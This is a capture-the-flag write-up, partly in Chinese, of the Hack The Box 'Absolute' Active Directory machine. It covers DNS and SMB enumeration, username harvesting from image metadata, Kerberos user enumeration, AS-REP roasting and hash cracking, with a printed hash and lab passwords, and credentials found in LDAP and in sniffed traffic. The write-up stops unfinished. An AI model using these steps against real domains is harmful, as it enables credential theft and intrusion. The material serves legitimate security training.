信息收集

Pay attention to the last line ssl-date: we have 7 hour clock skew,which should keep in mind if doing any keberos auth.
SMB-TCP445
smbclient -N -L //10.10.11.181 #对面拒绝连接
crackmapexec smb absolute.htb #对面存在smb
crackmapexec smb absolute.htb --shares #拒绝连接
Not able to connect the smb without creds:

LDAP-TCP389+
ldapsearch -H ldap://dc.absolute.htb -x -s namingcontexts #探测有什么LDAP的内容

ldapsearch -H dc.absolute.htb -x -b "DC=absolute,DC=htb" #error ,comment:In order to perform this operation a successful find must be completed on the connection.

DNS-TCP/UDP53
Domain DNS zone transfer #axfr request #error
dig +noall +answer @10.10.11.181 axfr absolute.htb
;Transfer Failed
Comfirm the two names we have already know:
dig +noall +answer @10.10.11.181 absolute.htb
absolute.htb. 600 IN A 10.10.11.181
dig +noall +answer @10.10.11.181 dc.absolute.htb
dc.absolute.htb. 3600 IN A 10.10.11.181
Brute forcing subdomains with dnsenum,it finds some other subdomain via bruteforce
dnsenum --dnsserver 10.10.11.181 -f /home/xx/seclists/discover/xxsub.txt absolute.htb
Brute forcing with /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt:
________________________________________________________________________________
dc.absolute.htb. 1200 IN A 10.10.11.181
gc._msdcs.absolute.htb. 600 IN A 10.10.11.181
domaindnszones.absolute.htb. 600 IN A 10.10.11.181
forestdnszones.absolute.htb. 600 IN A 10.10.11.18
we have no any clues to follow.
WEBSITE ACCESS
Accessing the website,we only find a js page and rotating prictures.
Also run the gobuster for directory brute force but get nothing.(some js,css,images direcotry and fonts)
We can also blast the .git/.svn or .bak file as you want.
Colleting Authorname from picture
curl http://absolute.htb/images/hero_1.jpg -o hero_1.jpg
Using exiftool to analys it,we can find that there is property named Author indicates the username.
Utilizing the shell to collet all the Author name from six pictures as follow:
for i in $(seq 1 6);do exiftool hero_${i} | grep Author| awk -F':' '{print $2}';done > username.txt
James Roberts
Michael Chaffrey
Donald Klay
Sarah Osvald
Jeffer Robinson
Nicole Smith
Auth as d.klay
Enumerate the valid username in doamin
We can take each of these and generate a list of possible common usernams.
using username-anarchy to create several type of username
username-ananrchy -i username.txt
Bruteforce the kerberos username
kerbrute userenum --dc dc.absolute.htb -d absolute.htb username.txt
2023/05/21 13:57:41 > Using KDC(s): 2023/05/21 13:57:41 > dc.absolute.htb:88 2023/05/21 13:57:41 > [+] VALID USERNAME: j.roberts@absolute.htb 2023/05/21 13:57:41 > [+] VALID USERNAME: m.chaffrey@absolute.htb 2023/05/21 13:57:41 > [+] VALID USERNAME: s.osvald@absolute.htb 2023/05/21 13:57:41 > [+] VALID USERNAME: d.klay@absolute.htb 2023/05/21 13:57:41 > [+] VALID USERNAME: j.robinson@absolute.htb 2023/05/21 13:57:41 > [+] VALID USERNAME: n.smith@absolute.htb
It's clear that this domain is using [first initial].[lastname] as the username syntax.
Alternatively,crackmapexec can also handle this check.
crackmapexec smb 10.10.11.181 -u username.txt -p ''
The response show that absolute.htb\m.chaffrey: STATUS_ACCOUNT_RESTRICTION means the account exists.
Caputure the hash with AS-Rep-Roast
GetNPUsers.py -dc-ip 10.10.11.181 -usersfile username.txt absolute.htb
Get the ntlm hash of user d.klay
$krb5asrep$23$d.klay@ABSOLUTE.HTB:2a2e0aaa2470ba242b93912b2bba822c$d4e1d394971ea4ccc48e189b913c18a9971ab1e52dbd4ecf3e9fe80bb667d4e23c79ee5fc81bc0c65333b417bd81b986b766ffc95d21a7d14e2f4ab3ac620cfc6742687db4282d88b7ae9f8d321f5bfc9dd02039ac0d4c2f5dab270b00813f82eb43bc3e566897cd3ed03d4eb713f61f68e7c18a0cc0e190ec376aac4983432d57f8dc223536807c2198f770cf7aafcde0a940319135b5c3314f83829363af6e458ed140da97f1668c16ac6d859c720f015d744342b92d35015bd87683acab41f6b3f1a16b9e5fb914a0f7afd54b4406113cc317e58a93d039aa296a0702f78b3dd91b02ca013373cd2bb760
Crack Password
echo 'hash' > d.klay.hash hashcat d.klay.hash /usr/share/wordlists/rockyou.txt
Darkmoonsky248girlThis is the plain password
Testing validate for username and password
crackmapexec smb 10.10.11.181 -u d.klay -p 'Darkmoonsky248girl' SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False) SMB 10.10.11.181 445 DC [-] absolute.htb\d.klay:Darkmoonsky248girl STATUS_ACCOUNT_RESTRICTION
STATUS_ACCOUNT_RESTRICTION means the password is still disabled.Use kerberos for auth (-k)
SMB 10.10.11.181 445 DC [-] absolute.htb\d.klay: KRB_AP_ERR_SKEW #
It show an error saying clock skew is too great.
sudo ntpdate 10.10.11.181/dc.absolute.htb/absolute.htb #BUT STILL KRB_AP_ERR_SKEW
timedatectl set-ntp false #turn off the autoupgrate time settin
crackmapexec smb 10.10.11.181 -u d.klay -p 'Darkmoonsky248girl' -k #success
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\d.klay:Darkmoonsky248girl
Get TGT
getTGT.py 'absolute.htb/d.klay:Darkmoonsky248girl'
export KRB5CCNAME=d.klay.ccach
Auth as svc_smb
SMB
With Creds,look at the smb shares
crackmapexec smb dc.absolute.htb -k -u d.klay -p 'Darkmoonsky248girl' --shares SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False) SMB dc.absolute.htb 445 DC [+] absolute.htb\d.klay:Darkmoonsky248girl SMB dc.absolute.htb 445 DC [+] Enumerated shares SMB dc.absolute.htb 445 DC Share Permissions Remark SMB dc.absolute.htb 445 DC ----- ----------- ------ SMB dc.absolute.htb 445 DC ADMIN$ Remote Admin SMB dc.absolute.htb 445 DC C$ Default share SMB dc.absolute.htb 445 DC IPC$ READ Remote IPC SMB dc.absolute.htb 445 DC NETLOGON READ Logon server share SMB dc.absolute.htb 445 DC Shared SMB dc.absolute.htb 445 DC SYSVOL READ Logon server share
We can use this cred to access smb directory.
Then we can use smbclient.py connect the service
smbclient.py 'absolute.htb/d.klay:Darkmoonsky248girl@dc.absolute.htb' -k -no-pass
[-] CCache file is not found. Skipping...
Type help for list of command
#shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
# use SYSVOL
# ls
drw-rw-rw- 0 Thu Jun 9 16:16:22 2022 .
drw-rw-rw- 0 Thu Jun 9 16:16:22 2022 ..
drw-rw-rw- 0 Thu Jun 9 16:16:22 2022 absolute.htb
# cd absolute.htb
# ls
drw-rw-rw- 0 Thu Jun 9 16:22:18 2022 .
drw-rw-rw- 0 Thu Jun 9 16:22:18 2022 ..
drw-rw-rw- 0 Tue Dec 19 15:47:21 2023 DfsrPrivate
drw-rw-rw- 0 Thu Jun 9 16:16:22 2022 Policies
drw-rw-rw- 0 Thu Jun 9 16:16:22 2022 scripts
no thing here
LDAP
1.crackmapexec
crackmapexec ldap dc.absolute.htb -u d.klay -p 'Darkmoonsky248girl' -k --user SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False) LDAP dc.absolute.htb 389 DC [+] absolute.htb\d.klay:Darkmoonsky248girl LDAP dc.absolute.htb 389 DC [*] Total of records returned 20 LDAP dc.absolute.htb 389 DC Administrator Built-in account for administering the computer/domain LDAP dc.absolute.htb 389 DC Guest Built-in account for guest access to the computer/domain LDAP dc.absolute.htb 389 DC krbtgt Key Distribution Center Service Account LDAP dc.absolute.htb 389 DC J.Roberts LDAP dc.absolute.htb 389 DC M.Chaffrey LDAP dc.absolute.htb 389 DC D.Klay LDAP dc.absolute.htb 389 DC s.osvald LDAP dc.absolute.htb 389 DC j.robinson LDAP dc.absolute.htb 389 DC n.smith LDAP dc.absolute.htb 389 DC m.lovegod LDAP dc.absolute.htb 389 DC l.moore LDAP dc.absolute.htb 389 DC c.colt LDAP dc.absolute.htb 389 DC s.johnson LDAP dc.absolute.htb 389 DC d.lemm LDAP dc.absolute.htb 389 DC svc_smb AbsoluteSMBService123! LDAP dc.absolute.htb 389 DC svc_audit LDAP dc.absolute.htb 389 DC winrm_user Used to perform simple network tasks
bingo! we directly see the password and username in the response svc_smb:AbsoluteSMBService123!
crackmapexec smb dc.absolute.htb -u svc_smb -p 'AbsoluteSMBService123!' -k SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False) SMB dc.absolute.htb 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService12
2.ldapsearch
ldapsearch -H ldap://dc.absolute.htb -x -D d.klay@absolute.htb -w Darkmoonsky248girl -s base
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090439, comment: AcceptSecurityContext error, data 52f, v4563
Shell as m.lovegod
As svc_smb,get read access to serveral shares:
crackmapexec smb dc.absolute.htb -k -u svc_smb -p 'AbsoluteSMBService123!' --shares SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False) SMB dc.absolute.htb 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123! SMB dc.absolute.htb 445 DC [+] Enumerated shares SMB dc.absolute.htb 445 DC Share Permissions Remark SMB dc.absolute.htb 445 DC ----- ----------- ------ SMB dc.absolute.htb 445 DC ADMIN$ Remote Admin SMB dc.absolute.htb 445 DC C$ Default share SMB dc.absolute.htb 445 DC IPC$ READ Remote IPC SMB dc.absolute.htb 445 DC NETLOGON READ Logon server share SMB dc.absolute.htb 445 DC Shared READ SMB dc.absolute.htb 445 DC SYSVOL READ Logon server share
I have access to Shared,connect with impacket-smbclient
impacket-smbclient 'absolute.htb/svc_smb:AbsoluteSMBService123!@dc.absolute.htb' -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] CCache file is not found. Skipping...
Type help for list of commands
# use shared
# ls
drw-rw-rw- 0 Thu Sep 1 13:02:23 2022 .
drw-rw-rw- 0 Thu Sep 1 13:02:23 2022 ..
-rw-rw-rw- 72 Thu Sep 1 13:02:23 2022 compiler.sh
-rw-rw-rw- 67584 Thu Sep 1 13:02:23 2022 test.exe
Download these two file
file test.exe test.exe: PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
Dynamic Analysis
I will turn to the windows machine and run this exe file.Nothing happes.
The next step is run with Wireshark and notice that there's a bunch of DNS queries going out:


I’ll update my hosts file to include _ldap._tcp.dc.absolute.htb, and re-run the program. After 25-30 seconds after execution, there’s an attempt to bind to LDAP on Absolute:

Following that stream,it looks like there may be creds in there:

And the creds is mlovegod/AbsoluteLDAP2022!.But the username format in this box is x.xxxx.So this name should be m.lovegod
The next step should be success.But I always get error from the box.Readers can learn the following step from other writeupOPERATION ATTENTION
0.Create a python visual environment
python3 -m venv .venv source .venv/bin/active pip3 install . #install dependencies
1.The essentially thing is the time must the same to domain controller.
2.Remember that we need to be sensitive with any username we can find.
3.If we have done directory bruteforce,fuzz subdomain,or other clues to web,at last we can collect the username from picture property named Author.
4.SMBCLIENT INSTRUCTION:-N:don't ask password -L: List the file that shares -U: specify username
command INSTRUCTION:
recurse on: Start recursion
prompt off: turn off the hint
5.impacket-getNPUser from impacket
#To query which users in a domain do not need Kerberos pre-authentication,only any donamin user can be used.
#As long as a user doesn't need to kerberos pre-authentication,its as_req can be obtained and used to burst its password
6.Start a visual environment when using the python script
python3 -m venv .venv source .venv/bin/activate #activate the visual environment
7. Search for hashcat crack mode
https://hashcat.net/wiki/doku.php?id=example_hashes #This url is the hash mode we can compare.
KERBEROS ERROR
1.STATUS_ACCOUNT_RESTRICTION:Account restrictions are preventing this user from signing in. For example: blank passwords aren't allowed, sign-in times are limited, or a policy restriction has been enforced. #We need to use kerberos authentication '-k' parameter.
2.If the clock skew between my time and the DC’s is too large, this will fail. In VirtualBox, I’ll need to stop the guest tools from syncing the clock with sudo service vboxadd-service stop. Then I’ll run sudo ntpdate 10.10.11.181.
ldapsearch -H ldap://dc.absolute.htb -x -D d.klay@absolute.htb -w Darkmoonsky248girl -s base
ldap_bind: Invalid credentials (49)
additional info: 80090308: LdapErr: DSID-0C090439, comment: AcceptSecurityContext error, data 52f, v4563
Here have a error called AcceptSecurityContext means the account is restricted (no NTLM,only kerberos)
Using -Y GSSAPI to specify the kerberos auth.
With kinit having a ticket, I was still getting this error:
ldapsearch -H ldap://dc.absolute.htb -Y GSSAPI -b "dc=absolute,dc=htb"
SASL/GSSAPI authentication started
ldap_sasl_interactive_bind: Local error (-2)
additional info: SASL(-1): generic failure: GSSAPI Error: Unspecified GSS failure. Minor code may provide more information (Server not found in Kerberos database)
To fix this, I’ll make sure that dc.absolute.htb comes before absolute.htb in my /etc/hosts file. That’s because Kerberos is doing a reverse lookup on the IP to get the server name. My OS checks the hosts file, and gets the first host with that IP. Then when it tries to look up that host (absolute.htb) in the Kerberos DB, it doesn’t find one, and returns Server not found in Kerberos database. Props to Ippsec for figuring this out - he shows this in Wireshark in his video.
/etc/krb5.conf + /etc/resolv.conf + /etc/hosts
标签:insane,htb,DC,445,dc,hackthebox,SMB,absolute From: https://www.cnblogs.com/lisenMiller/p/17912868.html